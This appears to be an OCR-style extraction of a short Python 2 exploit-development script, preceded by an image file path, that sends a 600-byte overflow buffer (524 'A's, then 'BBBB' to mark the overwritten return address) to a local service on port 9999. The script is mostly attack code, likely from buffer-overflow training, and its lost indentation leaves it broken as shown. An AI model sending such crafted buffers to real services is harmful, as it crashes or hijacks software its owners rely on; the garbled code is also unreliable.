 #!/usr/bin/python
import socket,sys
address = '127.0.0.1'
port = 9999
buffer = '\x41'*524 + '\x42'*4 + '\x43'*(600-524-4)
try:
print '[+] Sending buffer'
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((address,port))
s.recv(1024)
s.send(buffer + '\r\n')
except:
print '[!] Unable to connect to the application.'
sys.exit(0)
finally:
s.close()